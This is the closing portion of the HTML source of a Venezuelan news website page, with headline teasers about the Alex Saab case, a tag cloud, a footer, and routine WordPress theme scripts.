categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697b45c17c826_rand","tdc_css_class_style":"td_uid_4_697b45c17c826_rand_style"}';
block_td_uid_4_697b45c17c826.td_column_number = "1";
block_td_uid_4_697b45c17c826.block_type = "td_block_7";
block_td_uid_4_697b45c17c826.post_count = "4";
block_td_uid_4_697b45c17c826.found_posts = "422";
block_td_uid_4_697b45c17c826.header_color = "#";
block_td_uid_4_697b45c17c826.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b45c17c826.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697b45c17c826);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697b45c17c826 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b45c17f58d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b45c17f712"></textarea>
						<div id="td_live_css_uid_1_697b45c17f712" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b45c17f712');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b45c17f712");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>